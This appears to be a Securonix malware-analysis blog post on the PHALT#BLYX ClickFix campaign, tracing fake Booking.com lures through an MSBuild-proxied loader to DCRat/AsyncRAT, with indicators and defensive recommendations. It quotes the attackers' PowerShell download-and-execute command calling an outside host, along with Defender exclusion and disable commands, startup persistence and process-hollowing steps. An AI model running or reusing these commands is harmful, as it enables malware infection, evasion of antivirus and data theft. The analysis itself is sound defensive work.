

When the user executes the pasted command, the following PowerShell script runs:

powershell -c “start https[://admin.booking.com;$msb=(gci C:\ -filter msbuild.exe -r -ea 0|select -f 1).FullName;iwr https://2fa-bns.com/ -o $env:ProgramData\v.proj;& $msb $env:ProgramData\v.proj”

When executed, the powershell code performs following actions:

- Decoy Action:

- It starts

- Opens the legitimate Booking.com admin page in the default browser. This is a social engineering trick to make the user believe the file is legitimate and distract them from the background activity.

- Locate MSBuild:

- Recursively searches the entire C: drive with gci C:\ -r.

- Then it looks for the legitimate Microsoft Build Engine executable (msbuild.exe) “-filter msbuild.exe”.

- It picks the first one it finds.

- And this finds a valid, signed Microsoft binary on the system to use for execution.

- Download Payload:

- It invokes request using “iwr” and then downloads a file from “https://2fa-bns[.com/”.

- It saves that file as “v.proj”.

- The .proj extension suggests a MSBuild project file (XML-based), which contains inline C# code.

- Execute Payload:

-

- It runs the msbuild.exe found in step 2.

- Passes the downloaded malicious project file (v.proj) as an argument.

- MSBuild compiles and executes the code inside v.proj. Because msbuild.exe is a trusted Microsoft application, this often bypasses basic application whitelisting or antivirus detection.

The v.proj file is a classic MSBuild bypass payload

Stage 5: MSBuild Execution

The downloaded file, `v.proj`, is an XML-based MSBuild project file. Threat actors use this technique (MITRE T1127.001) to proxy execution through a trusted Windows utility. The project file contains an `<Exec>` task that runs an embedded PowerShell script.

Initial Defense Evasion

Once the v.proj file is executed, before checking privileges, it attempts to blind windows defender silently. It adds the entire `C:\ProgramData` directory to the exclusion list. This is strategic because `ProgramData` is the specific staging ground where the malware intends to hide its components (`v.proj` and `staxs.exe`). By excluding this folder, any file dropped there becomes invisible to the antivirus scanner.

Add-MpPreference -ExclusionPath ‘C:\ProgramData’

It goes a step further by adding blanket exclusions for critical file types: `.exe`, `.ps1`, `.proj`, and `.tmp`. This instructs the antivirus engine to completely ignore any file ending with these suffixes, regardless of where they are located.

Add-MpPreference -ExclusionExtension ‘.exe’

Add-MpPreference -ExclusionExtension ‘.ps1’

Add-MpPreference -ExclusionExtension ‘.proj’

This preparation is very important for the attack’s success. The final payload (‘staxs.exe’) is a known malicious binary (“DCRat”) that would normally be detected immediately by Real-Time Protection. By building the sensor *before* the download begins, the malware ensures its payload can land on the disk without triggering a quarantine event.

Initial Privilege Escalation

The v.proj file has a standard .NET method to verify its current security context. It specifically queries `[Security.Principal.WindowsBuiltInRole]::Administrator` to determine if the current process has elevated rights. Many of the malware’s core objectives, specifically disabling Windows Defender via `Set-MpPreference` and writing to protected system directories, require administrative privileges. Without them, these commands would fail silently or trigger access denied errors. The result of this check dictates the malware’s next move. If it finds itself restricted (Standard User), it shifts to an aggressive “UAC Spam” mode to force the user to grant it access. If it already has the keys to the kingdom (Administrator), it proceeds directly to the silent installation phase.

Scenario A: Already Administrator

If the malware detects it is running with high privileges, it immediately executes its primary kill chain:

- Disable Defenses: It executes `Set-MpPreference -DisableRealtimeMonitoring 1`. This command effectively turns off Windows Defender, disabling real-time protection.

- Stealthy Download: Instead of a standard web request, it utilizes the Background Intelligent Transfer Service (BITS) via `Start-BitsTransfer`. By using this trusted service, the malware can often bypass host-based firewalls that might block unknown processes from accessing the internet. The payload is pulled from `https[://2fa-bns.com/win/ajsb.exe` and saved as `C:\ProgramData\staxs.exe`.

- Execution & Persistence: It immediately launches `staxs.exe`. To ensure it survives a reboot, it creates a shortcut named `update.lnk` in the user’s Startup folder. This ensures the malware runs automatically every time the user logs in.

- Infection Marker: Finally, it writes the string “done” to a file named `C:\ProgramData\pins.dat`. This likely serves as a “kill switch” or marker for the malware to know the machine is already compromised, preventing redundant infections.

Scenario B: Not Administrator

If the malware finds itself restricted by standard user privileges, it cannot disable Defender or write to system folders. Instead of failing, it switches to a psychological attack known as “UAC Spam”:

- Forced Elevation: It enters a loop that runs `Start-Process powershell … -Verb RunAs`. This command explicitly requests Administrator privileges, triggering the Windows User Account Control (UAC) prompt.

- The Loop: If the user clicks “No” to deny the request, the script waits exactly 2 seconds and triggers the prompt again. It repeats this process up to 3 times. The goal is to annoy, confuse, or fatigue the user into clicking “Yes” just to make the intrusive pop-ups stop.

- Payload Variation: Curiously, if the user eventually grants permission (or if the script falls back to a lower-privilege execution path), it downloads a slightly different payload: `…/win/asjb.exe` (the letters are swapped compared to the admin payload `ajsb.exe`). This subtle difference suggests the attackers might be tracking which infection method was successful (Admin vs. Non-Admin) or delivering a payload tailored for a different privilege level.

One of the critical finding in the `v.proj` file is the presence of Cyrillic debug strings left behind by the developer. These artifacts provide strong attribution clues pointing towards a Russian-speaking threat actor or the use of a Russian-developed malware kit.

Some of the Russian words found were:

`Попытка $attempt из $maxAttempts…` (Translates to: “Attempt X of Y…”)

`Установка успешно завершена!` (Translates to: “Installation successfully completed!”)

The use of grammatically correct Russian for internal logging suggests that the author is a native speaker. These aren’t machine-translated strings, they are natural phrasing used during the development. While it’s possible this is a custom tool, these kinds of “user-friendly” debug messages often appear in “Malware-as-a-Service” (MaaS) kits sold on underground forums. Since it is a DCRat, which is highly sold in Russian underground forums, this is important to notice, the entire campaign might be Russian linked.

Stage 6: DCRat

The dropped binary, “staxs.exe”, is a .NET executable packed with Costura.Fody, functions primarily as a loader and persistence mechanism. It injects the final payload into a legitimate system process to evade detection. This loader has high entropy and packed “.text” section. This file’s internal structure like having specific naming conventions (`Client`, `Settings`, `Packet`, `Connection`), are identical to the open-source AsyncRAT project on github. It uses MessagePack serialization for C2 communication and AES-256 with PBKDF2 for encryption which are also identical (will talk about these late in the blog). The use of salt “LoaderPanel” and use of Russian in early stages, suggest this is possibly related to DCRat, which is a popular fork of AscynRAT.

It first loads the configuration settings to decrypt C2 IP address, port and other config values like mutex, group name etc which are hardcoded and encrypted strings in the “Client.settings” class encrypted with AES-256-CBC.

The decryption process relies on PBKDF2 (RFC 2898) to generate the necessary cryptographic keys. Here are the keys used for decryption:

- Static Keys (Hardcoded in Binary)

These values are embedded directly in the “Client.Settings” class and are used to derive the actual cryptographic keys.

- Master Key (Base64): cklQN094NmF1YnBUOUtqNFBsVFdrbjVSb1VPS2hZdVU=

- Salt: LoaderPanel

- Iterations: 50,000 (PBKDF2-HMAC-SHA1)

- Derived Keys (Runtime)

The malware uses PBKDF2 (RFC 2898) to generate two distinct keys from the static values above.

- AES-256 Key (32 bytes): 8d176cc0b442d32482b2489e01a38edc71df80e03db2099193be65fedc9a34a4, Used to decrypt the configuration strings.

- HMAC Key (64 bytes): a30e71a927c92fcbf3466fd8fa2e74fef86568850ef204bd9ccaf4ba6b60a5f99397db6ea330924fd22244930396efd9875f527596f73b3fa08bbe52abd41848, Used to verify the integrity (HMAC-SHA256) of the encrypted data before decryption.

Before attempting decryption, the malware validates the data integrity using HMAC-SHA256. It computes a hash of the encrypted data using the derived HMAC key and compares it to the signature stored with the config. This ensures that the configuration has not been tampered with or corrupted.

By replicating this key derivation and decryption logic in a Python script, we were able to successfully decrypt the embedded configuration. The extracted settings reveal the infrastructure used for this campaign:

| Parameter | Value | Description |

| C2 Hosts | `asj77[.com`, `asj88[.com`, `asj99[.com` | C2 Server Domains |

| PORT | 3535 | C2 port |

| Version | LoaderPanel | Botnet Version |

| Group | Default | Campaign ID |

| Install | false | Internal flag for installation behavior. |

| Mutex | desoiuwkjiyoid | Unique identifier to prevent multiple instances. |

| Pastebin | null | Secondary C2 retrieval (disabled). |

| BSOD | false | Trigger Blue Screen on process termination (disabled). |

| Anti_Process | false | Kill analysis tools (disabled). |

| Anti_Analysis | false | Detect VM/Sandbox environments (disabled). |





File Persistence using .URL

Once the configuration is decrypted, malware establishes persistence using a less common technique, Internet Shortcut (.url) files, instead of using a standard .lnk or registry run key. It first copies itself from staxs.exe to tybd7.exe in “C:\Windows\Temp\”, then it creates an Internet Shortcut file named “DeleteApp.url” in user’s Startup folder. This name “DeleteApp.url” masquerades as an uninstaller or cleanup script. If a user or sysadmin sees “DeleteApp”, in the startup folder, they might assume it’s a leftover from a legitimate software removal and ignore it.

The “Shortcut” method write a standard INI-style format used by Windows for internet shortcuts:

[InternetShortcut]

URL=file:///C:/windows/Temp/tybd7.exe

This file points to a copy of the RAT malware placed in “C:\Windows\Temp”. The trick is, while “.url” files usually point to websites (http://), Windows allows them to point to local files using the file:// protocol. When Windows starts, it processes the Startup folder, reads this .url file, sees the path, and executes the target executable.

Then malware tries to connect to the C2 server and it randomly selects one host and one port from the lists, `asj77[.com`, `asj88[.com`, `asj99[.com`. It resolve the domain to its IP addresses.

IP address seen : 194.169.163.140

It then iterates through every resolved IP and attempts to connect. If a connection succeeds, it breaks the loop. Once the connection is established, it gathers the fingerprint data about the victim machine. There’s an IdSender.SendInfo() method collects detailed system information and packages it using MsgPack (MessagePack), a binary serialization format.

Here’s the stolen data fields:

- Pac_ket: “ClientInfo” – Identifies the type of packet to the C2 server. This tells the server “I am a new or reconnecting bot, here are my details.”

- HWID: Settings.Hw_id – Unique Hardware ID to track the infection across reboots and IP changes.

- User: Environment.UserName – The username of the victim.

- OS: ComputerInfo().OSFullName + Bit version – Example: “Microsoft Windows 10 Pro 64bit”. It explicitly removes the word “Microsoft” and replaces “True/False” with “64bit/32bit” for cleaner logging on the panel.

- Path: Process.GetCurrentProcess().MainModule.FileName – The full path of the running malware (e.g., staxs.exe or tybd7.exe).

- Admin: Methods.IsAdmin() – “Admin” or “User”. Tells the attacker if they have high privileges (needed for installing rootkits or disabling AV).

- Perfor_mance: Methods.GetActiveWindowTitle() – Note: The key name is misleading (Perfor_mance), but the value is actually the Active Window Title. This lets the attacker know what you are doing right now.

- Paste_bin: Settings.Paste_bin – Likely “null” or a URL if used for secondary C2.

- Anti_virus: Methods.Antivirus() – Queries WMI (root\SecurityCenter2) to list installed AV software. This helps the attacker decide which modules to use.

- Install_ed: DateTime.Now – Timestamp of infection.

- Po_ng: “” – Empty field, likely used for latency checks later.

- Domain: Methods.GetDomainInfo() – Checks if the machine is part of a corporate Active Directory domain. This is critical for ransomware operators or targeted attackers, as domain-joined machines are higher value targets.

This is the standard Hello message for AsyncRAT. It gives the attacker a complete profile of the victim machine. After this, it starts a timer that fires randomly between 10-15 seconds (10000, 15000). This sends small “heartbeat” packets to keep the connection open and prevent timeouts.

Then, It puts the socket into an asynchronous listening state. It waits for incoming commands from the C2 server. When data arrives, the callback ReadServertData is triggered to process the command (e.g., “Remote”, “Keylog”).

By analyzing the “ClientSocker.Read” method, we could map out exactly what commands the malware is designed to accept. The malware uses a switch statement on the “Pack_ket” field of the incoming message to determine which action to take. The supported commands contain:

Remote: This maybe used to stream the victim’s screen to the attacker.

Pe: This lets attacker to send any windows executable file and run it in memory. This is used to drop secondary payloads, in this case, it is a coinminer.

Keylog: It This starts the keylogging to capture passwords, clipboard data etc.

Shell: This gives the attacker a reverse shell to execute commands on the system.

So, It authenticates the server, sends the victim’s profile (SendInfo), and then goes into a “sleep/listen” state waiting for instructions. In this case, the malware receives a payload from the C2 server (via the “Pe” command). It picks a legitimate .NET system binary to target. The code looks for binaries in the .NET Framework directory:

Path.Combine(RuntimeEnvironment.GetRuntimeDirectory().Replace(“Framework64”, “Framework”), injection)

It creates this process in a suspended state (CreateProcessA). It unmaps the legitimate code (ZwUnmapViewOfSection). It allocates memory (VirtualAllocEx) and writes the malicious payload into the hollowed-out process (WriteProcessMemory). It resumes the thread (ResumeThread), causing the legitimate-looking process to run the malware.



We couldn’t connect to C2 on the day of analyzing the malware, whereas next day on the reboot, the file which was dropped in the startup folder (tybd7.exe) ran and connected to C2. It launches a legitimate Windows program, aspnet_compiler.exe, in a suspended state. It takes the memory of aspnet_compiler.exe and replaces it with malicious code, which we found is internally named as “Wwigu.exe”. Wwigu.exe is not the final payload yet, it’s only job is to carry an encrypted resource “Pqldqklin” and hide it from Antivirus scanners. It decrypts this resource using following arguments:

Irnucuqayua.Vrafptt: The encrypted resource (Pqldqklin).

zGJrjjrSX: The Key (16 bytes / 128 bits).

QTpERpnYN: The IV (8 bytes / 64 bits).

It returns a byte[] array, which is the decrypted payload.



We dumped the decrypted payload and got a valid DLL file, which is named as “Lbpyjxefa.dll”. These raw bytes shown in the figure below are loaded as a .NET program inside the same process using Assembly.Load(). This is a classic “Russian Doll” technique used by malware to hide from antivirus. The final payload is highly obfuscated and has intense layers of protection.

Wrapping up…

The PHALT#BLYX campaign represents a sophisticated evolution in commodity malware delivery, seamlessly blending high-pressure social engineering with advanced “Living off the Land” techniques The psychological manipulation, combined with the abuse of trusted system binaries like `MSBuild.exe`, allows the infection to establish a foothold deep within the victim’s system before traditional defenses can react.

The technical complexity of the infection chain reveals a clear intent to evade detection and maintain long-term persistence. The use of a customized MSBuild project file to proxy execution, coupled with aggressive tampering of Windows Defender exclusions, demonstrates a deep understanding of modern endpoint protection mechanisms. Furthermore, the final payload is not merely dropped but injected into legitimate processes like `aspnet_compiler.exe`, effectively masking the malicious activity behind the facade of standard system operations.

Beneath the surface, the deployed AsyncRAT payload exhibits a high degree of resilience and operational security. The malware’s ability to randomize connection points and potentially leverage dead-drop resolvers like Pastebin indicates a botnet infrastructure designed to withstand individual server takedowns and maintain connectivity in hostile environments.

While the campaign targets the hospitality sector with specific financial lures, the underlying tradecraft suggests a threat actor capable of adapting to various industries. The presence of native Russian language artifacts within the deployment scripts provides strong attribution clues. As these tactics continue to evolve, organizations must look beyond file-based detection and focus on behavioral anomalies and process lineage to identify and stop these multi-staged attacks.

Campaign Highlights

- “ClickFix” Social Engineering: Uses fake browser crashes and BSOD simulations to trick users into manually pasting and executing malicious PowerShell scripts.

- Phishing Lures: High-pressure fake Booking.com reservation cancellations with large financial charges (€1,000+) to induce urgency.

- Living off the Land (LotL): Abuses the trusted MSBuild.exe utility to compile and execute malicious project files, bypassing standard application whitelisting.

- Defense Evasion: Aggressively tampers with Windows Defender by adding exclusions and disabling real-time monitoring via PowerShell.

- Process Injection: The final payload is injected into the legitimate aspnet_compiler.exe process using Process Hollowing to mask malicious activity.

- Robust Encryption: AsyncRAT configuration is protected with AES-256-CBC and PBKDF2 key derivation (50,000 iterations).

- Persistence: Establishes persistence using Internet Shortcut (.url) files in the Startup folder pointing to the loader.

- Targeting: Focused on the hospitality sector, specifically targeting European organizations.

Securonix Recommendations

- User Awareness (ClickFix): Educate employees about the “ClickFix” tactic. Explicitly warn against following instructions to paste script code into the Windows Run dialog or PowerShell terminals, especially when prompted by browser error pages. In Windows, enable file extension visibility to ensure proper file extensions.

- Phishing Defense: Exercise caution with emails claiming to be from hospitality services (e.g., Booking.com) with urgent financial demands. Verify requests through official channels rather than clicking links.

